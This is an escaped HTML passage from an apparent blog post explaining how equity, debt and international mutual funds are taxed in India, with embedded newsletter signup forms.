lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAn equity mutual fund is a fund that\ninvests primarily in shares of companies.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince equity mutual funds carry the most\nrisk among all mutual funds, they also have the potential to generate the\nhighest returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor a fund to qualify as an equity mutual\nfund, it needs to invest 65% of its corpus in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnly tax saving mutual funds, also known as\nelss funds need to invest 80% of its corpus in equities at all times as opposed\nto 65% for other equity mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELong term capital gains tax better known as\nLTCG is applied on equity mutual funds when the gains from equity mutual funds\nheld for more than a year are more than 1 lakh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe LTCG rate is 10%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECapital gains up to 1 lakh are exempt for\ntaxes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no indexation benefit when\ncalculating LTCG.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShort term capital gains tax better known\nas STCG is applied on gains from equity mutual funds which are held for 12\nmonths or less.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe STCG rate is 15%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no ceiling benefit in STCG like\nthe 1 lakh ceiling in LTCG.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG is charged on from Re 1.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt mutual funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt mutual funds invest in government\nsecurities, debentures, corporate bonds, etc. unlike equity mutual funds which\ninvests primarily in equity and equity related instruments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThey provide lower returns than equity\nmutual funds but more safety.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThey are less volatile than equity mutual\nfunds and are more suited for short term goals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/esg-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ESG mutual funds\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor debt mutual funds, long term capital\ngains tax is applied on gains from debt mutual funds held for more than 36\nmonths. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe LTCG rate for debt mutual funds is 20%\nafter indexation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor debt mutual funds, short term capital\ngains tax is applied on gains from debt mutual funds held for less than 36\nmonths. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShort term capital gains are added to your\nincome and taxed as per your income tax slab.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETaxes on\nInternational mutual funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational mutual funds are taxed as debt\nmutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe taxation rules applicable on debt\nmutual funds are applicable on international mutual funds too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is the same for all international mutual\nfunds irrespective of the geography.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMeaning a US based international mutual\nfund will be taxed in the same manner as a European, emerging markets or Asia\nbased.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is\nIndexation?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIndexation is a procedure by which the\npurchase price of an asset is adjusted according to inflation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore, indexation increases the\npurchase price of an asset.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis reduces the overall gains and in turn\nthe taxes to be paid as well. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 